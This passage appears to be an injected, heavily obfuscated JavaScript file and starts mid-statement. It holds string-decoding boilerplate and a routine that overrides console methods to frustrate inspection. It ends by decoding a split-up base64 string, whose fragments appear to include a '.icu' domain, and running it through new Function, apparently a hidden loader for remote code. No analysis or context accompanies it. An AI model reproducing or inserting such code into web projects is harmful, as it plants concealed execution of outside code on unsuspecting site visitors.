_0x188e62=0x175c+0x1*0x1409+-0x45*0xa1,_0x462372=this['oZGRLP']['length'];_0x188e62<_0x462372;_0x188e62++){this['oZGRLP']['push'](Math['round'](Math['random']())),_0x462372=this['oZGRLP']['length'];}return _0x1a2558(this['oZGRLP'][-0x1*0x2263+-0x26fa+-0xa7b*-0x7]);},new _0x5db26d(a0_0x4e49)['vVLheC'](),_0x2d07c3=a0_0x4e49['PPYIzX'](_0x2d07c3),a0_0x4e49['DpHDFC'][_0x17ac57]=_0x2d07c3;}else _0x2d07c3=_0x39c193;return _0x2d07c3;}a0_0x1b2380();var a0_0x141bb9=(function(){var _0x1122c7={};function _0x573540(_0x220bf1,_0xca5f1,_0x484790,_0x47ba0e){return a0_0x4e49(_0x47ba0e- -0x91,_0x484790);}_0x1122c7[_0x573540(0xe4,0x110,0x108,0xfd)]=function(_0x379b59,_0x3f64bf){return _0x379b59!==_0x3f64bf;},_0x1122c7[_0x184e39(0x84,0x67,0x50,0x3d)]='XjOev';function _0x184e39(_0x1fe562,_0x258c46,_0x167df5,_0x2cfd1f){return a0_0x4e49(_0x258c46- -0xdd,_0x167df5);}_0x1122c7[_0x184e39(0x8f,0x81,0xb0,0x5a)]=_0x184e39(0xc1,0x9e,0xc5,0xaf),_0x1122c7[_0x184e39(0x7d,0xab,0xc4,0xa0)]='CuCGr';var _0x549706=_0x1122c7,_0xa91c0c=!![];return function(_0x42115f,_0xea2b95){function _0xf8d367(_0x2a1cbb,_0x2c6c61,_0x22f4e0,_0xb15d0){return _0x573540(_0x2a1cbb-0x113,_0x2c6c61-0x26,_0x2c6c61,_0xb15d0-0x2a0);}function _0xcab210(_0x78c6dd,_0x1c672,_0x57dc0f,_0x4d5fce){return _0x573540(_0x78c6dd-0xd3,_0x1c672-0x138,_0x4d5fce,_0x57dc0f-0x3d);}if(_0x549706[_0xf8d367(0x3b9,0x3be,0x36e,0x39d)](_0x549706[_0xf8d367(0x3ac,0x3aa,0x3c0,0x397)],_0x549706[_0xcab210(0x129,0x10d,0x134,0x15b)])){var _0x28fe8b=_0x4b2f17[_0xf8d367(0x39d,0x39a,0x374,0x395)](_0x2dc554,arguments);return _0x2f5a6a=null,_0x28fe8b;}else{var _0x3b3556=_0xa91c0c?function(){function _0x197da7(_0x38ce94,_0x1464a2,_0x2eed79,_0x9fc70){return _0xcab210(_0x38ce94-0xf7,_0x1464a2-0x1ee,_0x9fc70-0x434,_0x2eed79);}function _0x57bf6c(_0x274d1b,_0x215baa,_0x287750,_0x4f81e4){return _0xf8d367(_0x274d1b-0x197,_0x4f81e4,_0x287750-0x7f,_0x287750- -0x452);}if(_0xea2b95){if(_0x549706['VuOlu'](_0x549706['jNomP'],_0x549706[_0x57bf6c(-0xd4,-0xe3,-0xe5,-0xb7)])){var _0x3d191a=_0xea2b95[_0x197da7(0x551,0x54c,0x584,0x566)](_0x42115f,arguments);return _0xea2b95=null,_0x3d191a;}else{var _0x5d7208=_0x257b3a[_0x57bf6c(-0xa7,-0xe2,-0xbd,-0xc8)](_0x12fef7,arguments);return _0x220537=null,_0x5d7208;}}}:function(){};return _0xa91c0c=![],_0x3b3556;}};}()),a0_0x36013a=a0_0x141bb9(this,function(){var _0x315f72={'JKpdW':function(_0x2eb7d1,_0x38bdcb){return _0x2eb7d1===_0x38bdcb;},'ixgiR':_0x473e90(0x319,0x307,0x2f3,0x31f),'oTxVO':function(_0xbfff41,_0xa72f32){return _0xbfff41(_0xa72f32);},'oQZKs':_0x111c4b(0x214,0x1fd,0x220,0x20d)+'nction()\x20','Epttf':_0x473e90(0x2fc,0x2bd,0x2d7,0x2d3)+_0x111c4b(0x221,0x209,0x224,0x249)+_0x111c4b(0x25c,0x270,0x232,0x26f)+'\x20)','bsArr':function(_0x450d13){return _0x450d13();},'GtVPN':_0x111c4b(0x23c,0x269,0x247,0x211),'QJOJm':_0x111c4b(0x246,0x240,0x236,0x258),'zHnTw':_0x111c4b(0x228,0x239,0x209,0x224),'WlEdw':_0x473e90(0x2df,0x2c0,0x2b9,0x2da),'fxGFJ':function(_0x505728,_0x3477b0){return _0x505728<_0x3477b0;},'PXKpG':function(_0x3b0255,_0x1405a2){return _0x3b0255!==_0x1405a2;},'xTvVy':_0x473e90(0x340,0x300,0x326,0x32c)};function _0x473e90(_0x47aa0d,_0x200671,_0x54d4ca,_0x513c6c){return a0_0x4e49(_0x513c6c-0x1a1,_0x47aa0d);}var _0x1aa106=function(){var _0x5810ec;try{if(_0x315f72[_0x694be8(0x396,0x36c,0x378,0x35f)]('onMIt',_0x315f72[_0x694be8(0x394,0x37a,0x36c,0x340)]))_0x5810ec=_0x315f72[_0x134797(0x2e7,0x311,0x2d6,0x2c1)](Function,_0x315f72[_0x134797(0x307,0x32c,0x319,0x2da)]+_0x315f72[_0x134797(0x2d3,0x2f2,0x2be,0x2b0)]+');')();else{var _0x29895b=_0x1ba9ce?function(){function _0x3dd4ae(_0x1072e5,_0x2b288a,_0x18cda8,_0x43231d){return _0x694be8(_0x1072e5-0x21,_0x2b288a-0xe1,_0x43231d- -0x36a,_0x2b288a);}if(_0x176b93){var _0x360cb7=_0x1a337c[_0x3dd4ae(0xe,-0x19,0x2b,0x5)](_0x49eab0,arguments);return _0x3c9ac7=null,_0x360cb7;}}:function(){};return _0x658096=![],_0x29895b;}}catch(_0x603734){_0x5810ec=window;}function _0x694be8(_0x2a32e3,_0x9675d9,_0xc58981,_0x1ea92b){return _0x473e90(_0x1ea92b,_0x9675d9-0xe,_0xc58981-0x12c,_0xc58981-0x48);}function _0x134797(_0x49ec0b,_0x43fafa,_0x4af355,_0x463eae){return _0x473e90(_0x463eae,_0x43fafa-0x1be,_0x4af355-0x15f,_0x49ec0b- -0x17);}return _0x5810ec;},_0x5e4949=_0x315f72[_0x111c4b(0x230,0x23d,0x22a,0x216)](_0x1aa106);function _0x111c4b(_0x22481d,_0x296319,_0x4682bc,_0x2a534f){return a0_0x4e49(_0x22481d-0xdc,_0x296319);}var _0x570936=_0x5e4949[_0x111c4b(0x21c,0x222,0x211,0x214)]=_0x5e4949[_0x473e90(0x2b6,0x2d1,0x2d5,0x2e1)]||{},_0x1c3c34=[_0x315f72['GtVPN'],_0x111c4b(0x235,0x228,0x256,0x208),_0x315f72['QJOJm'],_0x111c4b(0x21e,0x1f0,0x1fb,0x231),_0x315f72[_0x111c4b(0x211,0x220,0x1ea,0x237)],_0x111c4b(0x22f,0x23a,0x25a,0x20a),_0x315f72[_0x111c4b(0x242,0x266,0x252,0x240)]];for(var _0x3eca30=-0x209f+0x14d*-0x1e+-0x47a5*-0x1;_0x315f72[_0x473e90(0x30b,0x31d,0x2ef,0x30e)](_0x3eca30,_0x1c3c34[_0x111c4b(0x24a,0x226,0x254,0x224)]);_0x3eca30++){if(_0x315f72[_0x473e90(0x2e9,0x2db,0x2f5,0x2de)](_0x315f72[_0x473e90(0x2eb,0x2f0,0x2f4,0x2f1)],_0x315f72['xTvVy']))_0xdc2dea=_0xef5daf;else{var _0x244d49=a0_0x141bb9[_0x473e90(0x2fc,0x32b,0x33d,0x31a)+'r'][_0x473e90(0x2fb,0x2f4,0x2f1,0x300)][_0x473e90(0x2f0,0x2fe,0x2c9,0x2ee)](a0_0x141bb9),_0x5600aa=_0x1c3c34[_0x3eca30],_0x4a6a13=_0x570936[_0x5600aa]||_0x244d49;_0x244d49[_0x473e90(0x30a,0x2f5,0x333,0x312)]=a0_0x141bb9[_0x111c4b(0x229,0x234,0x1fb,0x208)](a0_0x141bb9),_0x244d49[_0x111c4b(0x237,0x223,0x222,0x260)]=_0x4a6a13['toString'][_0x473e90(0x304,0x2f7,0x2f6,0x2ee)](_0x4a6a13),_0x570936[_0x5600aa]=_0x244d49;}}});function a0_0xa4dbf3(_0x1c67f4,_0x294bdd,_0x19a344,_0x2063ee){return a0_0x4e49(_0x1c67f4- -0x46,_0x2063ee);}function a0_0x5127(){var _0x4510b3=['C2vHCMnO','AK5VBva','y3rVCIGICMv0Dq','ndy1mtKWmJbMA0zSsM8','nJK2mJy2ngD2vxjZua','uMPlse1ZsuDZCa','rxb0Dgy','zdnoEK9PohzAmG','uMPlr0v1wKDgma','zxHJzxb0Aw9U','yMLUza','wLzwu1nvtNzIwa','s1m1CwiYBhvlqW','Efr2vNK','s1Puzw0','BujzEM8','DgfIBgu','yNnbCNi','AgHJA052wKDvBW','oxzIr2X6zeHoma','y2fSBa','s1m1ALLxEhnlsa','D2fYBG','mty4ntu3meDmBgT6zq','Dg9tDhjPBMC','qNPAv3HTtgTAmq','B1r4vK8','qMHKyuS','ChjVDg90ExbL','Bg9N','yM1omgfxoxvjrW','t2jQzwn0','suy0z2f5nwPHrW','sNvjr1jSwti5AW','yM1omgfxoxvlrW','v2XfzhC','otuXmty0mLjrteD0Dq','oxrzu0LWtZjAmq','sgvQChC','Aw5MBW','ody0odGWmgzxqM1ewa','rNLrmJLRwLvgma','zNHhrKO','BgvUz3rO','zeC5AuTgC3vmAq','D1zJwKq','x19WCM90B19F','odHnrvzqAMS','tNzzmNrSzenNAq','mtjqvg5nr0m','mtfsrNPgDeG','wLD4BuXSzgXzBa','vNjkvwe','owTAvuyWs0rbCa','y29UC3rYDwn0BW','wvnSn0LhnwXKEq','EwLxBuy','tZjnEe1QsxLnEG','B1fAs3m','B25nsxq','BMn0Aw9UkcKG','CM4GDgHPCYiPka','owzmCM1bvW','wxPfEu1QsxPnEG','AxHNAvi','tNPgrKG','txHHEtv2yM0XBa','yxbWBhK','AfDSvfq','AejowwW','t3C9pq','nxPyuZv0wvHbBW','q1f4ywG','ofvzzur1BG','wvn3z0LTtxHnAG','vNvpBhu','sKTWzfC','s0DRz0PtqNjmBq','E30Uy29UC3rYDq','wxK1AMfhrNLrmG','mJmXnZzjtuzsvNa','EKHUvhC','BeTZsgO','mJe4mtK5ueDvvuf4','CMv0DxjUicHMDq','DhjHy2u','sxLnEK14yxLjCa','yZnoAfOYvtLABG','ruLgA0u','ufHlCeC','kcGOlISPkYKRkq','uM9Hwe1Wt3Lcoq','y29UC29Szq','qNzIBvz1zenOAa','zxjYB3i'];a0_0x5127=function(){return _0x4510b3;};return a0_0x5127();}a0_0x36013a();var a0_0x13f286;new self['Function'||(a0_0xac73a9(-0x10a,-0x11f,-0x14b,-0x13d))](atob(a0_0xa4dbf3(0x13c,0x136,0x151,0x143)+'FrPW5ldyBz'+a0_0xa4dbf3(0x130,0x128,0x14e,0x13f)+a0_0xac73a9(-0x107,-0x10e,-0xe4,-0x126)+a0_0xa4dbf3(0x104,0xd9,0xd8,0x117)+a0_0xa4dbf3(0x110,0x11e,0xed,0x138)+'eWxlLmljdS'+a0_0xa4dbf3(0x122,0x148,0x117,0x11b)+a0_0xac73a9(-0x12b,-0x120,-0x105,-0xfd)+a0_0xac73a9(-0x13f,-0x139,-0x109,-0x166)+'IHsgcmV0dX'+a0_0xac73a9(-0xfc,-0x11d,-0x117,-0xee)+a0_0xac73a9(-0x125,-0x133,-0x107,-0x15b)+a0_0xa4dbf3(0xfb,0x10f,0xec,0xfd)+a0_0xac73a9(-0x103,-0x112,-0xff,-0x125)+a0_0xac73a9(-0x110,-0xf7,-0xeb,-0xe7)+'KGMsIGkpID'+'0+IFN0cmlu'+'Zy5mcm9tQ2'+a0_0xac73a9(-0x13a,-0x12c,-0x11c,-0x12a)+a0_0xac73a9(-0x171,-0x14e,-0x17a,-0x175)+a0_0xa4dbf3(0x132,0x15d,0x123,0x131)+a0_0xac73a9(-0x148,-0x11e,-0x103,-0x13f)+a0_0xac73a9(-0x138,-0x115,-0x138,-0x130)+a0_0xa4dbf3(0xeb,0x119,0xd8,0xbc)+'xlbmd0aCkp'+a0_0xac73a9(-0x120,-0x132,-0x14a,-0x15b)+'cnKSkpOyB9'+a0_0xa4dbf3(0x136,0x14a,0x11b,0x12c)+a0_0xa4dbf3(0x13f,0x149,0x165,0x124)+a0_0xa4dbf3(0xf5,0xda,0xd4,0x118)+'VuY3Rpb24o'+a0_0xa4dbf3(0x134,0x138,0x146,0x141)+a0_0xa4dbf3(0x116,0x12b,0xfb,0xe7)+a0_0xac73a9(-0x121,-0x11c,-0x124,-0xfc)+a0_0xac73a9(-0x128,-0x136,-0x14a,-0x14d)+a0_0xa4dbf3(0x147,0x124,0x15e,0x14c)+a0_0xa4dbf3(0xf4,0x111,0xe9,0xe5)+a0_0xa4dbf3(0x112,0xf8,0x117,0x10d)+a0_0xa4dbf3(0xf9,0xfb,0xec,0xd2)+a0_0xa4dbf3(0x143,0x165,0x137,0x166)))[a0_0xac73a9(-0x137,-0x12a,-0x10c,-0x14f)](this);